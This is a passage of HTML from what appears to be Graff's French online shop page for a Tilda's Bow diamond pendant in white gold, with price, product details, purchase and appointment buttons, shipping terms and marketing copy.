                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Pendentif en diamants Tilda&rsquo;s Bow" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Pendentif en diamants Tilda&rsquo;s Bow</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6354513720112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/217089aa-f6e7-4f54-b1f3-2799cf9caf84/main/160x90/4s200ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/217089aa-f6e7-4f54-b1f3-2799cf9caf84/main/1280x720/4s200ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;name&quot;:&quot;Pendentif en diamants Tilda&rsquo;s Bow&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;OR BLANC&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP798_RGP798" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Pendentif en diamants Tilda&rsquo;s Bow</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            OR BLANC
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantit&eacute;" aria-label="Quantit&eacute;"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?pid=RGP798_RGP798&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19000.00">
                    19,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Personnalisez Votre Bague">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Personnalisez Votre Bague</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Gravure Ajout&eacute;e</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Engraving-Remove" data-pid="">Retirer</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP798_RGP798"
                            data-gnumber="null"
                            data-sscSkuId="1980612663421356290"
                            data-sscSpuId="1980612651459201282"
                            data-size="null"
                            data-default-text="Ajouter au panier"
                            data-set-size-error="S&Eacute;LECTIONNER VOTRE TAILLE"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;19000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Ajouter au panier
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP798_RGP798">
        En rupture de stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">M'avertir</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/BackInStock-Form?product=RGP798_RGP798&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/eu-fr/store-list/" class="b-product-actions__link b-btn--type-2">
            Trouver un magasin
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		Chaque bague étant unique et realisée sur commande, veuillez allouer trois semaines pour que votre pièce faite a la main soit expédiée. 
<br><br>
Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Nos bagues sont uniques - deux semaines sont donc nécessaires à l'exécution de chaque commande. 
<br><br>
Veuillez nous contacter pour toute taille supplémentaire non disponible en ligne.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">D&eacute;tails &amp; Entretien</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Chaque cr&eacute;ation Graff est unique. Par cons&eacute;quent, la taille, le poids en carats et les qualit&eacute;s des pierres peuvent l&eacute;g&egrave;rement varier d&rsquo;une pi&egrave;ce &agrave; l&rsquo;autre. Pour obtenir plus d&rsquo;informations, veuillez nous contacter ou prendre rendez-vous en boutique.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Num&eacute;ro de r&eacute;f&eacute;rence: RGP798</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                M&eacute;tal: Or blanc
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Pierre pr&eacute;cieuse: Diamant blanc
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Poids du diamant: 1,71 carats</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Livraison &amp; Retours</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Profitez de la livraison et d’un emballage cadeau offerts pour toute commande. Vous pouvez retourner ou échanger votre création Graff dans un délai de 30 jours. <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">Cliquez ici</span></a> pour accéder aux conditions générales de vente.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Demander
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Demande en ligne</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/OnlineEnquiry-Form?products=RGP798_RGP798&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Prendre rendez-vous
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Prendre rendez-vous</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/OnlineAppointment-Form?products=RGP798_RGP798&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+330183755455" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Commander par t&eacute;l&eacute;phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6354513720112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6354513720112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/217089aa-f6e7-4f54-b1f3-2799cf9caf84/main/160x90/4s200ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/217089aa-f6e7-4f54-b1f3-2799cf9caf84/main/1280x720/4s200ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6354513720112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_976_6354513720112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6354513720112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Les diamants pavés qui ornent ce sublime pendentif Tilda’s Bow illuminent la personne qui le porte de leur sublime éclat. Le réalisme du motif du nœud, qui semble avoir été réalisé à la main et à l’instant même, a été mis en lumière par les maîtres artisans Graff, qui ont serti avec une grande discrétion les douces lignes de l’objet de pierres étincelantes. <br><br> La collection Tilda’s Bow met en avant d’éclatants nœuds en diamants qui viennent agrémenter pendentifs, colliers, boucles d’oreilles et bagues en diamants. Un symbole emblématique de la maison Graff, que l’on retrouve sur des créations de haute joaillerie. <br><br> Un charmant pendentif Tilda’s Bow en diamants sertis en pavé, d’un poids total de 1,71 carat.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">1,71</div>
                                    <div class="b-stat-subtitle">Poids total moy.</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Diamant blanc</div>
                                    <div class="b-stat-subtitle">Nombre total de pierres pr&eacute;cieuses</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Or blanc</div>
                                    <div class="b-stat-subtitle">M&eacute;tal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-8f3fb6764bd01d0237bb408b65">
                    
                        









    <style>
        .picture-8f3fb6764bd01d0237bb408b65 .b-picture__el {
            position: relative;
        }

        .picture-8f3fb6764bd01d0237bb408b65 .b-picture__el img {
            position: absolute;
        }

        .picture-8f3fb6764bd01d0237bb408b65 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8f3fb6764bd01d0237bb408b65 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8f3fb6764bd01d0237bb408b65 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-8f3fb6764bd01d0237bb408b65"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">Présentation signée Graff</span><p style="text-align: left;"><span class="h-text--body-lg">Notre superbe emballage érige chaque cadeau en un chef-d’œuvre visuel et tactile. Chaque bijou est disposé dans un écrin conçu avec le plus grand soin, présenté dans une élégante boîte et accompagné d’un sac signature parfaitement adapté à ses dimensions. Le certificat d’authenticité inclus atteste du savoir-faire artistique d’exception et de la provenance de chaque création, rendant ainsi hommage à la beauté intemporelle destinée à traverser les époques.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Compl&eacute;tez la collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Le plus populaire
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-336b3cc6972d0c37d8a325cf0d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_bow"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-3bf84cc066bbc26fe5cddd8a57" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Pendentif en diamants Tilda&rsquo;s Bow</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">19,000.00 &euro;</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. TVA)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP798_RGP798"
                            data-gnumber="null"
                            data-sscSkuId="1980612663421356290"
